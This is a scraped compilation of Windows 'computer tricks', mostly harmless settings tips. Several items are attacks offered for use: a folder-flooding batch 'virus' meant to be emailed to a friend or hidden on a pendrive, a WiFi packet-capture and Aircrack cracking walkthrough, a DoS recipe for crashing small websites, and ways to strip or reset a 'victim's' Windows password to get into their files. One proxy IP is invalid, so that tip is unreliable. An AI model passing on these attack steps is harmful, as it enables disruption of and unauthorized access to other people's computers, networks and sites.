3] locate the folder where ur undeletable file is
advertisement
![3] locate the folder where ur undeletable file is](http://s3.studylib.net/store/data/009483613_1-388800969c70a6a1e16ff2175714a21f-768x994.png)
Some Best Computer Tricks
1. To Deleate a undeletable file
1] Open Notepad.exe
2] Click File>Save As..>
3] locate the folder where ur undeletable file is
4] Choose ‘All files’ from the file type box
5] click once on the file u wanna delete so its name appears in the ‘filename’ box
6] put a ” at the start and end of the filename
(the filename should have the extension of the undeletable file so it will overwrite it)
7] Cick save,
It should ask u to overwrite the existing file, choose yes and u can delete it as normal
2. Create a Virus to unlimitedly opening a folder in pc
@echo off
:top
md %random%
goto top
Type above code in notepad and save it with name something.bat. send it to friend via E-mail or
Hide it and upload it in pendrive.
NOTE:- Don’t Open in your pc.
Hecking a Wifi
Step 1 : Install CommView for WiFi . It doesnt matter whether you install it in VoIP mode or
Standard mode . I used VoIP . It automatically installs the necessary drivers . Allow it to install
.Note :- You will not be able to connect to any Network using WiFi when using CommView .
Step 2 : Click on the PLAY ICON in the Left First
Step 3 : (Choosing the Network (a) ) : A new window should pop up now. Click on the START
SCANNING button
Step 4 : (Choosing the Network (b) ) : Click on the WiFi network you want to hack in the Right
Coulumn and Click on CAPTURE.
Step 5 : (Capturing the Packets) : The windows should close now and you should see that
CommView has started Capturing Packets .
Step 6 : (Saving the Packets ) : Now that the Packets are getting captured you need to Save
them. Click on Settings->Options->Memory Usage Change Maximum Packets in buffer to 20000.
Click on the LOGGING Tab .
Check AUTO-SAVING
In the Maximum Directory Size : 5000
Average Log File Size : 50
Now CommView will automatically Start Saving packets in the .ncp format at a size of 20MB
each in the specified directory .
Step 7 : ( Concatenating the Logs ) : Since you are capturing a lot of logs you will need to
concatenate them into once file . To do this go to Logging and click on CONCATENATE LOGS
Choose all the files that have been saved in your specified folder and Concatenate them .Now
you will have one .ncf file .
Step 8 : (Converting .ncf to .cap ) : Now that you have one file with all the packets you need to
Convert it into .cap file for AIRCRACK to crack .
Click on File->Log Viewer->Load Commview Logs-> Choose the .ncf file. Now File->Export>Wireshark/TCP dump format .
Aircrack Part :Now for the Second Part Cracking this is very simple . Just open the Aircrack
Folder->Bin->Aircrack-ng GUI.exe Choose the .cap file and you should be able to do the others .
3. Crashed Small Website
First Download 3 Softwares :1. Download Port Scanner
2. Download rDOS
3. Download Ip Hiding tool
Follow these steps:
1: First of all you need to know the IP address of the website you
want to crash. Use ping command in windows to get the ip address of
the website.
open CMD and enter ping www.website.com see the snap Now
you have the IP address of the website.
2: Now use Port scanner to
check whether PORT 80 is open or not. If PORT 80 is not open choose another website to
hack
otherwise you can’t crash this website.
3: Now open your rDos. Enter
your victims ip that you got from step
1.It will ask you for the port to attack use port 80 that’s why we scanned to make sure that 80
was open! If it is closed it will not work
4. Free Twitter Followers
www.ClaimFans.com (Claim 50 Daily Bonus)
www.UpLike.net
www.Swapes.com
(Claim 50 Daily Bonus)
www.LikeViews.com
www.SocialJumbo.com
www.O-Cb.com
www.LikeVisits.com
www.EnhanceWebviews.com
www.Likerr.eu
NOTE:-get 50 free credits for joining.those credits you can use to get free twitter followers and
also for facebook pages likes.
5. Use An on Screen Key Board without Software
Do you want to use an onscreen keyboard on your pc.
Its simple:
Go to start
>Run
Type osk
>enter.
Enjoy KEYBOARD ON YOUR SCREEN
6. Making your Nokia Phone a Wifi hotspot S60
So do you want to use your Nokia phone as Wi-Fi Hotspot so that you can access internet on
different laptops and other portable devices through your mobile phone than tune into this
post because we are goinn to show you how you can make your Nokia Phone into a Wi-Fi
Hotspot. JoikuSpot is an awesome application for mobile phone which makes your Nokia Phone
into a Wi-Fi Hotspot
HERE is Software link
1] http://www.joiku.com/products/joikuspot_light
7. Reliance
3G Free GPRS Trick ForMobile And PC
on February 9, 2013 at 12:00 pm
Follow Below Instructions:Proxy:- 97.253.291.99
Port:-8080
APN:- smartwap OR smartnet
Homepage:http://iknowtrick.in or Google.com
MCC -400
MNC -22
100% working in India
Enjoy!
8. Speed Up of your internet Connection
Speed up Network Browsing by Removing Network Scheduled Tasks
Open REGEDIT
-HKEY_LOCAL_MACHINESOFTWARE-Microsoft-Windows-CurrentVersion-ExplorerRemoteComputer-NameSpace-{D6277990-4C6A-11CF-8D87-00AA0060F5BF}
9. How to Extract Text from any Image ?
on February 7, 2013 at 2:58 pm
Free OCR is an online website which does this work for you in minutes and free of cost. The
process is pretty simply and can be done easily by simply visiting the website then uploading
the text image and then click Send to process the image and extract the text out of that image.
LINK :- http://www.free-ocr.com/
10. Login To Your PC Using Face Recognition System like Android
on February 7, 2013 at 2:51 pm
Luxand Blink! Pro. is the name of the software (16 MB)
LINK 1] http://www.filesonic.in/file/676638881/Product_version_2.3.zip
LINK 2] http://depositfiles.com/files/ags3o6tag
LINK 3] http://www.luxand.com/download/LuxandBlinkSetup.exe
11. Free .in Domain
on February 7, 2013 at 2:42 pm
HostGator,Federation of Indian Micro and Small & Medium Enterprises,ICICI Bank
And Google have launched a program to give .IN free domain,1 year free hosting
and let india get online on business
FOR MORE INFORMATION AND TO GET FREE WEBSITE:- http://www.indiagetonline.in/
12. Increase Your FacebookPage Like
on February 6, 2013 at 11:51 am
Friend Want
To Increase Your Facebook page like…here i a trick. just follow this simple step.
1.Join This Group. http://www.adf.ly/IumqQ
2 Get Your Page Tagging Code.
3.Post your page tagging code in to group then people comment you to tag there page in your
page just start tagging other page and get tagged your page. This will help you to increase your
page like…that’s it..
13. How to “Delete administrator Password” without any software in windows 8
Step 1. Put your hard disk of your computer in any other pc .
Step 2. Boot that computer and use your hard disk as a secondary hard disk (D’nt boot as
primary hard disk ).
Step 3. Then open that drive in which the victim’s window(or your window) is installed.
Step 4. Go to location windows->system32->config
Step 5. And delete SAM.exe and SAM.log
Step 6. Now remove hard disk and put in your computer.
Step 7. And boot your computer
14. How to Download Torrent Files with IDM
In this trick you can download any torrent file with the help of idm. For perform this trick, idm
software must be installed in your computer. Now perform this trick. First of all, idm software
install in your computer. Now copy any torrent file link address and go to this link
www.zbigz.com . Now paste that torrent file link address in the upload torrent file box.
After it, click on Go button.
Now your work has been done.
15. Password Protect Any Folder Without Any Software
In my previous post i have teach you to hide files behind images. In this tutorial i will show you
interesting and usefull trick to password protect folder without using any software using batch
file programming. This trick will work on all windows platform (Win XP, Win 7).
1. Open Notepad and Copy code given below into it.
cls
@ECHO OFF
title coolhacking-tricks.blogspot.com
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST MyFolder goto MDMyFolder
:CONFIRM
echo Are you sure to lock this folder? (Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren MyFolder "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock Your Secure Folder
set/p "pass=>"
if NOT %pass%== coolhacks goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" MyFolder
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDMyFolder
md MyFolder
echo MyFolder created successfully
goto End
:End
2. Save the notepad file as lock.bat (.bat is must)
3. Now double click on lock.bat and a new folder will be created with name MyFolder
4. Copy all your data you want to protect in that New folder
5. Now double click on lock.bat and when command promp appears Type Y and press enter.
6. Now MyFolder will be hidden from you view, to access that folde double click on lock.bat
7. It will ask for password enter your password and done. (Default password is coolhacks)
To change the password replace coolhacks with new password in the above code
How To Further Secure ?
You might be thinking that anyone can access the password by opening that lock.bat file in
Notepad or any other text editor. To make it more secure hide lock.bat in some secure
location after following the above tutorial To access the secured file double click on lock.bat. I
would suggest copying lock.bat file into Pendrive and copying it into your computer whenever
you required to access to your protected files.
16. Learn To Hide Files Behind The Images
There are some important files or document you want to hide from others on your computer.
To do that you might be creating folder inside folder to hide such files but in todays tutorial i
will change this by teaching you a interesting trick to hide files behind images.To hide a file
behind a image means that if any one opens that image he will see the image, but to see the
hidden file we need to open that image in a specific way. So lets get started.
How To Hide File Behind Image ?
In order to do this you should have basic understanding of command line, but if you don't know
check out tutorial given below.
1. Select an image to be used for hiding file behind the image.
2. Now select a file to hide behind the image and make it in .RAR format. With the help of the
WinRAR.
3. And most important is that paste both the files on desktop. You may do this anywhere
instead of desktop if you have some basic understanding of command line.
4. Now open cmd by going to Start > Accessories > Command Prompt and type following
commands in it.
cd desktop
5. CD stands for change directory by typing above command you change your directory to
desktop. After that type command given below.
Copy /b imagename.jpg + filename.rar finalimage.jpg
Replace imagename.jpg with the name of image you want your file to be hidden behind. Don't
forget to add image format (Eg: .jpg,.png,.gif)
Replace filename with name of your file you want to hide. It must be in .rar format.
Finally Replace finalimage.jpg with whatever name you want your final image with hidden files
should be. This is the image where your file will be hidden.
6. Now when you will try to open this newly created image it will open as normal image, but to
open you hidden file you need follow steps given below.
How To Access Hidden File ?
To access your hidden file you need to open the newly created image in winrar. Just follow
simple steps given below to do that.
1. Open winrar
2. Now locate your image and open it or simply drag your image in winrar.
3. Extract the file and done.
17. Rebooting PC in selective statup for XP
Step 1: Start the System Configuration Utility
1. Click Start, click Run, type msconfig, and then click OK.
2. The System Configuration Utility dialog box is displayed.
Step 2: Configure selective startup options
1. In the System Configuration Utility dialog box, click the General tab, and then
click Selective Startup.
2. Click to clear the Process SYSTEM.INI File check box.
3. Click to clear the Process WIN.INI File check box.
4. Click to clear the Load Startup Items check box. Verify that Load System Services and Use
Original BOOT.INI are checked.
5. Click the Services tab.
6. Click to select the Hide All Microsoft Services check box.
7. Click Disable All, and then click OK.
8. When you are prompted, click Restart to restart the computer.
Step 3: Log on to Windows
1. If you are prompted, log on to Windows.
2. When you receive the following message, click to select the Don't show this message or
launch the System Configuration Utility when Windows start check box, and then
click OK.
Notes
You have used the System Configuration Utility to make changes to the way
Windows starts.
o The System Configuration Utility is currently in Diagnostic or Selective Startup
mode, causing this message to be displayed and the utility to run every time
Windows starts.
o Choose the Normal Startup mode on the General tab to start Windows normally
and undo the changes you made using the System Configuration Utility.
Step 4: Optional step to disable features
If the clean boot fixed the error, you do not have to perform this step.
o
Important If your problem is not fixed and you do have to follow this step, it permanently
removes all restore points from your computer. The System Restore feature uses restore points
to restore your computer to an earlier state. If you remove the restore points, you can no
longer restore Windows to an earlier state.
This step temporarily disables Microsoft features such as Plug and Play, networking, event
logging, and error reporting.
1. Click Start, click Run, type msconfig, and then click OK.
The System Configuration Utility dialog box is displayed.
2. Click the General tab, click to clear the Load System Services check box, and then
click OK.
3. When you are prompted, click Restart to restart the computer.
If these steps helped you start your computer in a clean-boot state, you are finished. If these
steps did not help, go to the “Next Steps” section. If you have to return your computer to a
normal startup state, go to “Steps to configure Windows to use a Normal startup state”.
18. Steps to configure Windows to use a Normal startup state
After you used the clean boot to resolve your problem, you can follow these steps to configure
Windows XP to start normally.
1. Click Start, and then click Run.
2. Type msconfig, and then click OK.
The System Configuration Utility dialog box is displayed.
3. Click the General tab, click Normal Startup - load all device drivers and services, and
then click OK.
4. When you are prompted, click Restart to restart the computer.
19. How to Increase Internet Speed on Windows
In the 21st century, it can be witnessed that each and every individual is always in hurry. In
every individual’s life, there are a number of tasks that need to be fulfilled and that is exactly
why swift pace is what we prefer. We tend to hold a similar need in case of the Internet speed
as well. Many a times, we face the problem of slow Internet speed that ends up heavily
disrupting our activities and schedule at large. Hence, in order to prevent the occurrence of this
particular situation in our lives, it is essential for us to pay heed to the tips mentioned below,
which are believed to assist us in lifting up the Internet speed of Windows altogether.
#1 Reservable Bandwidth
First and foremost, you can begin with enabling the reservable bandwidth and following this by
setting it on zero. If this is done, then your system will be in a position to reserve nothing, but
the twenty percent default. In order to activate the same you need to follow a certain
prescribed process.
Click on “Start” button then click on Run option (You can use shortcut “Windows button + R”)
and type gpedit.msc. It’ll open new window of the “Local Group Policy Editor”. Then go to
–> Local Computer Policy
–> Computer Configuration
–> Administrative Templates
–> Network
–> QoS Packet Scheduler
–> Limit Reservable Bandwidth. Click on Limit Reservable bandwidth. Then it’ll open new
window of “Limit reservable bandwidth”.
You will see “not configured” radio button is selected by default, by default, “the Packet
Scheduler limits the system to 20 percent of the bandwidth of a connection” so click on
“enabled” radio button and in Options set Bandwidth limit (%) to 0. So from now system will
reserve nothing, rather than the default 20%.
20. Using OpenDNS or Google Public DNS
To increase Internet speed use any DNS service either OpenDNS or Google Public DNS.
OpenDNS
Apart from the aforementioned approach, you can also consider making use of OpenDNS in
order to lift up the Internet Speed on Windows. The OpenDNS is known to offer complete
protection as far as phishing attacks and botnet infections are concerned. Moreover, the
OpenDNS is known to ensure that the websites are easily accessible. However, the cherry on
the cake still remains the fact that the OpenDNS is an experimental service and thus the
chances of additional features being continually added to the same always remains bright.
Click on Start Button then open Control Panel then go to
–> View Network status or Network and Sharing Center
–> Choose Your Network Connection
–> Properties
–> Check for Internet Protocol Version 4 (TCP/IPv4)
–> Click on Properties again
–> Enter Open DNS preferred IP addresses (208.67.222.222 for the Preferred DNS Server box
and 208.67.222.220 for the Alternate one.)
–> Exit and go to your desktop.
Open Run Windows (“Windows button + R” or open Run Window from Start Menu) Type
ipconfig/flushdns in the black box that appears on the screen. The process of installing
OpenDNS on your computer is now complete.
Google Public DNS
You can also make use of the Google Public DNS is order to make certain that the websites are
loaded faster. This is possible because the Google Public DNS is known to approach the server
that is closest to you whenever you go ahead with a web page request.
Google Public DNS Setup – Windows 7
If you want to use Google Public DNS instead of OpenDNS then follow same steps give above
just use 8.8.8.8 for Preferred DNS server field and 8.8.4.4 for the Alternate one. Again don’t
forget to flush the DNS as shown in above method.
Windows 7: The Top Hidden Features
21. God Mode
It may be hyperbolically named, but Windows 7's God Mode is indeed omnipresent. It
conveniently puts hundreds of settings from all around the operating system all in one place.
To turn on God Mode, create a new folder on your desktop--or anywhere you'd like--and name
it: GodMode.{ED7BA470-8E54-465E-825C-99712043E01C} . The name Godmode can be change
as you like.Don't include the final period. The resulting folder will contain 270 items,
representing virtually every configurable option in Windows 7.
22. Enhanced Calculator
Windows' built-in calculator hasn't really changed much over the years, but Windows 7's
calculator has a few extra tricks up its sleeve, which you'll find under the View menu. It can do
myriad kinds of unit conversion (temperature, weight, area, and eight others), interesting date
calculations, and even has worksheets to calculate a mortgage payment or a car's fuel mileage.
It maintains a history of your previous calculations as long as the program is open.
23. WordPad's File Support
The built-in WordPad word processor in Vista is of limited usefulness because it only supports
RTF (Rich Text Format) and plain text (TXT) files. In Windows 7, on the other hand, WordPad
isn't quite as restricted.
Although Windows 7's WordPad still doesn't work with .doc files from Microsoft Word 2003
and earlier versions, it can open and save ODT (OpenDocument Text) files used by the free
OpenOffice.org word processor as well as .docx files created in Microsoft Word 2007 or 2010.
Although WordPad can't understand all the complex formatting (it will warn you of this upon
opening or saving a file), it will still let you read the documents without having the native
programs installed.
24. Reliability Monitor
When your system's acting flaky and you're trying to figure out what's going on, the Reliability
Monitor may help. Search for "reliability" from the Start menu, and run View reliability history.
You'll get a graph of your system's "stability index" over a period of days and weeks (rated on a
scale of 1 to 10). It displays which programs, Windows components, or miscellaneous items
crashed on a given day, helping you identify problem items.
25. Problem Steps Recorder
When you need outside PC help, it's much better to let them see for themselves what's
happening on your system. But if remote access isn't an option, the Problem Steps Recorder
may be the next best thing.
Search for and run "psr" from the Start menu. Click Start Record, and the utility will record your
activities through a series of screen shots, automatically including captions that show exactly
where you clicked. You can also use the Add Comment button to highlight specific areas of the
screen and insert custom annotations. When you stop recording, everything will be stitched
together and saved as a Web browser-compatible MHTML (MIME HTML) file, conveniently preZIPped and ready for e-mailing to your geek of choice.
26. Power Efficiency Report
If your Windows 7 laptop isn't getting the battery life you expect—or it experiences powerrelated issues, such as the inability to go into standby or hibernate mode—the problem usually
lies with incorrectly configured power management settings.
Windows 7's Power Efficiency Report can help you sniff out potential problems. Type search for
CMD from the Start menu, run it as an administrator (right-click cmd.exe on the menu and
choose Run as administrator). From the command prompt, type powercfg –energy(include the
space) to scan your system, and after about a minute, you'll find a file called energy-report.html
in your \windows\system32 folder. Copy the report to another location and open it (you'll get a
file not found error if you try to open it from the system32 folder) for detailed information
about what system devices or settings are throwing a monkey wrench into your power
management. Get more details on the PowerCfg utility.
27. Pin Folders to the Taskbar
You already know that you can right-click your favorite programs and pin them to the Windows
7 Taskbar for easy access. Right? Although there's no such option for folders, there is another
way to keep them close at hand on the Taskbar. Right-click any folder, drag it to an empty space
on the Taskbar (or to the Windows Explorer button), and let go when "Pin to Windows
Explorer" appears. Now when you right-click the Windows Explorer button, your folders will be
accessible via the Jump List.
28. Wipe Free Disk Space08
It's no secret (or at least, it shouldn't be) that when you delete files or folders in Windows,
they're not actually erased—the space they took up is simply marked as "available for use,"
which allows the files to be recoverable (with the right software) until they're overwritten with
new data.
There is a utility built-into Windows (even XP Pro and Vista) that will overwrite all the free
space on a hard drive, insuring any files you've deleted stay dead. Launch a command prompt
and type cipher /w:X where X is the letter of the drive or partition you want to wipe. Be
patient—the process can take a long time if you have a lot of free space.
29. Hotkey a Window between Monitors
Want an easy and mouse-free way to move windows around a display or, better yet, between
multiple monitors? When you press the Windows key + the left or right arrow key, the active
window will move from its original position and anchor itself to the edge of the screen in the
direction of the arrow, and it will do so across every monitor you have. Similarly, if you press
Windows + SHIFT + left or right arrow, the active window will jump over to the same position
on the adjacent monitor (so if you only have two monitors, it doesn't matter which arrow key
you use).
30. Burn images
Windows 7 finally introduces a feature that other operating systems have had for years - the
ability to burn ISO images to CDs or DVDs. And it couldn't be much easier to use. Just doubleclick the ISO image, choose the drive with the blank disc, click Burn and watch as your disc is
created.
31. Create and mount VHD files
Microsoft's Virtual PC creates its virtual machine hard drives in VHD files, and Windows 7 can
now mount these directly so you can access them in the host system. Click Start, type
diskmgmt.msc and press Enter, then click Action > Attach VHD and choose the file you'd like to
mount. It will then appear as a virtual drive in Explorer and can be accessed, copied or written
just like any other drive.
Click Action > Create VHD and you can now create a new virtual drive of your own (right-click it,
select Initialise Disk, and after it's set up right-click the unallocated space and select New Simple
Volume to set this up). Again, you'll be left with a virtual drive that behaves just like any other,
where you can drag and drop files, install programs, test partitioning software or do whatever
you like. But it's actually just this VHD file on your real hard drive which you can easily back up
or share with others. Right-click the disk (that's the left-hand label that says "Disk 2" or
whatever) and select Detach VHD to remove it.
The command line DISKPART utility has also been upgraded with tools to detach a VHD file, and
an EXPAND command to increase a virtual disk's maximum size. Don't play around with this
unless you know what you're doing, though - it's all too easy to trash your system.
32. Troubleshoot problems
If some part of Windows 7 is behaving strangely, and you don't know why, then click Control
Panel > Find and fix problems (or 'Troubleshooting') to access the new troubleshooting packs.
These are simple wizards that will resolve common problems, check your settings, clean up
your system and more.
33. Take control
Tired of the kids installing dubious software or running applications you'd rather they left
alone? AppLocker is a new Windows 7 feature that ensures users can only run the programs
you specify. Don't worry, that's easier to set up than it sounds: you can create a rule to allow
everything signed by a particular publisher, so choose Microsoft, say, and that one rule will let
you run all signed Microsoft applications. Launch GPEDIT.MSC and go to Computer
Configuration > Windows Settings > Security Settings > Application Control Policies > AppLocker
to get a feel for how this works.
34. Switch to a projector
Windows 7 now provides a standard way to switch your display from one monitor to another,
or a projector - just press Win+P or run DisplaySwitch.exe and choose your preferred display.
(This will have no effect if you've only one display connected.)
35. Understanding System Restore
Using System Restore in previous versions of Windows has been something of a gamble.
There's no way of telling which applications or drivers it might affect - you just have to try it and
see.
Windows 7 is different. Right-click Computer, select Properties > System Protection > System
Restore > Next, and choose the restore point you'd like to use. Click the new button to 'Scan for
affected programs' and Windows will tell you which (if any) programs and drivers will be
deleted or recovered by selecting this restore point. (Read our full Windows 7 System Restore
tutorial.)
36. How to turn your Windows 7 laptop into a wireless hotspot
If you're in luck and manage to find and install an up-to-date Windows 7 driver for your wi-fi
adapter, then the next step is to set it up, and for that you'll need an elevated command
promptwith "Run as Administrator".
Now type the following command:
netsh wlan set hostednetwork mode=allow ssid=MyNet key=MyPassword
and press [Enter]. Replace "MyNet" with the name you'd like to use for your custom network,
and "MyPassword" with a password that's a little harder to guess.
Still at Mythe command line, typenetsh
netsh wlan start hostednetwork
and press [Enter] to fire up the virtual adapter.
Now click Control Panel > Network and Internet > Network and Sharing Centre > Change
Adapter Settings, right-click your internet connection and select Properties. Click the Sharing
tab, check "Allow other network users to connect...", choose your virtual Wi-Fi adaptor - and
that's it.
Any nearby Wi-Fi enabled device should see a new network appear with the SSID you defined
above. They'll be able to connect to it using your password, and can then immediately share
your internet connection.
Or Create a bat file with following command
@echo off
netsh wlan set hostednetwork mode=allow ssid=MyNet key=password
netsh wlan start hostednetwork
this bat works fine but run as administrator.
37. Customise the log-on screen
Changing the Windows log-on screen used to involve some complicated and potentially
dangerous hacks, but not any more - Windows 7 makes it easy.
First, browse to
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Authentication\LogonU
I\Background in REGEDIT, double-click the DWORD key called OEMBackground (not there?
Create it) and set its value to 1.
Now find a background image you'd like to use. Make sure it's less than 256KB in size, and
matches the aspect ratio of your screen as it'll be stretched to fit.
Next, copy that image into the %windir%\system32\oobe\info\backgrounds folder (create the
info\backgrounds folders if they don't exist). Rename the image to backgroundDefault.jpg,
reboot, and you should now have a custom log-on image.
Alternatively, use a free tweaking tool to handle everything for you. Logon Changer displays a
preview so you can see how the log-on screen will look without rebooting, while the Logon
Screen Rotator accepts multiple images and will display a different one every time you log on.
38. Remove taskbar buttons
One problem with the previous tip is the buttons will gobble up valuable taskbar real estate,
but you can reduce the impact of this by removing their text captions. Launch REGEDIT, browse
to HKEY_CURRENT_USER\Control Panel\Desktop\WindowMetrics, add a string called
MinWidth, set it to 54, and reboot to see the results.
39. Pin a drive to the taskbar
The taskbar isn't just for apps and documents. With just a few seconds work you can pin drive
icons there, too.
Right-click an empty part of the desktop, select New > Text File, and rename the file to
drive.exe. Drag and drop this onto your taskbar, then delete the original file.
Right-click your new "drive.exe" taskbar button, then right-click its file name and select
Properties. Change the contents of both the Target and Start In boxes to point at the drive or
folder of your choice, perhaps click Change Icon to choose an appropriate drive icon, and you're
done - that drive or folder is now available at a click.
40. Expand your taskbar previews
Move your mouse cursor over a Windows 7 taskbar button and you'll see a small preview of the
application window. To make this larger, launch REGEDIT, browse to
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Taskband,
right-click in the right hand pane and create a new DWORD value called MinThumbSizePx.
Double-click this, choose the Decimal option, set the value to 350 and reboot to see the results.
Tweak the value again to fine-tune the results, or delete it to return to the default thumbnail
size.
41. Search privacy
By default Windows 7 will remember your PC search queries, and display the most recent
examples when searching in Windows Explorer. If you're sharing a PC and don't want everyone
to see your searches, then launch REGEDIT and browse to
HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Explorer. Right-click in the right-
hand pane, create a new DWORD value called DisableSearchBoxSuggestions, set it to 1, and this
will take effect after you next reboot.
42. Protect your data
If you have confidential files in a particular folder or two, and would like to keep them away
from other network users, then right-click the folder, select Share With > Nobody, and they'll be
made private, for your eyes only (or your user account, anyway).
43. Disable hibernation
By default Windows 7 will permanently consume a chunk of your hard drive with its hibernation
file, but if you never use sleep, and always turn your PC off, then this will never actually be
used. To disable hibernation and recover a little hard drive space, launch REGEDIT, browse to
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Power, then set both
HibernateEnabled and HiberFileSizePerfect to zero.
44. Create a new folder shortcut
When you need to create a new folder in Windows 7 Explorer, don't reach for the mouse. Just
press Ctrl+Shift+N to create the folder in the active Explorer window, then type its name as
usual.
45. Make your Computer Talk
To create one such talk script, follow the steps given below:-
Steps
1. Open Notepad.
2. Copy and paste the exact code given below.
Dim Message, Speak
Message=InputBox("Enter text","Speak")
Set Speak=CreateObject("sapi.spvoice")
Speak.Speak Message
3. Click on File Menu, Save As, select All Types in Save as Type option, and save the file as
Speak.vbs or "*.vbs".
4. Double click on the saved file, a window will open like the one in the image. Enter some
text in enter text column and click OK.
46. Make your Computer Welcome You
With this trick, you can make your Computer welcome you in its computerized voice. You can
make your Windows based computer say "Welcome to your PC, Username."
Make Windows Greet you with a Custom Voice Message at Startup
To use this trick, follow the instructions given below:1. Click on Start. Navigate to All Programs, Accessories and Notepad.
2. Copy and paste the exact code given below.
3.
Dim speaks, speech
speaks="Welcome to your PC, Username"
Set speech=CreateObject("sapi.spvoice")
speech.Speak speaks
3. Replace Username with your own name.
4. Click on File Menu, Save As, select All Types in Save as Type option, and save the file as
Welcome.vbs or "*.vbs".
5. Copy the saved file.
6. Navigate to C:\Documents and Settings\All Users\Start Menu\Programs\Startup (in
Windows XP) and to C:\Users\ {User-Name}\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup (in Windows 8, Windows 7 and Windows Vista) if C: is your System
drive. AppData is a hidden folder. So, you will need to select showing hidden folders in Folder
options to locate it.
7. Paste the file.
Now when the next time you start your computer, Windows will welcome you in its own
computerized voice.
Note: For best results, it is recommended to change sound scheme to No Sounds.
You can change the sound scheme to No Sounds by following the steps given below:1. Go to Control Panel.
2. Then click on Switch to Classic View.
3. Then Click on Sounds and Audio Devices.
4. Then Click on the Sounds Tab.
5. Select No Sounds from the Sound Scheme option.
6. If you wish to save your Previous Sound Scheme, you can save it by clicking Yes in the popup
menu.
7. Click on OK.
47. How to creak Windows Password
Open the window in safe Mood with command prompt option by pressing F8 in the boot.
In the command prompt enter the following command and enter to see the users of the
computer.
Net user <press enter>
It will display all the users of the computer. Next enter the following command to see the status
of the specific user you want
Net user username <press enter>
This will display details of the user. Now to change the password of the user enter the following
command
Net user username * <press enter> now it will ask to enter the new password and again
confirm it. To left it without password, simply press enter key and again to confirm.
48. Chat with your Friends with Command Prompt
Hello my reader now you can chat with your friends easily with this simple trick . so then you just need
you friend IP and your command prompt
1.
Open the office word or notepad and paste this code
@echo off
:A
Cls
echo MESSENGER
set /p n=User:
set /p m=Message:
net send %n% %m%
Pause
Goto A
2.
Now save this file with the “messenger.bat” then open your command prompt.
3.
Drag the file (.bat file) over to the CP and then press enter.
4.
So then CP show you the messenger and user
5.
So in the user field you just enter your friend IP
6.
So after that just enter you message want to send your friend
So this is a simple trick to chat with the command prompt so start chatting with him or her .
49. hecking a user account
1. First Log in into your Computer ( or another computer you have been authorized) Below are the
2. Windows XP and Windows 7 Log-ins
3.
4. Now hit the WINDOWS Key + “R” to open the Windows Run utility
5. In the box, type “cmd.exe”, as shown
6. You should get Command Prompt, it looks like
this:
7. From here you can: Change Passwords, Delete Accounts, Remove Passwords.Once you have
deleted an account’s password, you can hack into the user’s files…
Change Password
1. First you need to know the username you are trying to hack. In my case, it is JuanFB
2. Next, please type these words exactly: net user USERNAME * ( Type your OWN Username) Hit
ENTER
3. In this example, the username is JuanFB so that what I typed…
4. Notice that, you can now change the password.
5. Type in the new password: ( the words are hidden) and Confirm again
6. You have now changed the password of the username and can now hack into the username’s files
( To have no password, Hit ENTER on both “Type” and “Retype” options)
Add a User Account
1. To add a username, you can follow these steps.
2. Next, please type these words exactly: net user USERNAME /add ( Type your OWN Username) Hit
ENTER
3. This will now create a new User Account
50. Automatically Defragment C: Daily
schtasks /create /tn "Defrag C" /tr "defrag c: /f" /sc daily /st 23:00:00 /ru "System"
This will set your computer to automatically perform a complete defrag of the C: drive each day at
11:00:00 PM (23:00:00). It does this by creating a scheduled task calledDefrag C. It will run this
command under the computer’s system account.
51. How to delete Autorun virus from command prompt
1)Click the “Start” button and go to “Run“. Otherwise you can also press “Windows+R“ and type “cmd” there.
After Opening The CMD Type the following commands.
Type “<Drive_name>:” in CMD(command prompt) and hit “Enter“. (“Drive_name” is where the problem occurs, it
may be any USB drive. For Example Type f: )
Type “attrib” and hit “Enter“. (This will show the files that are present in the currently working directory. OR you
can also use the command “dir/w/o/a/p“)
If there are any autorun.inf then go for next steps else the drive is not affected with any autorun.inf file.
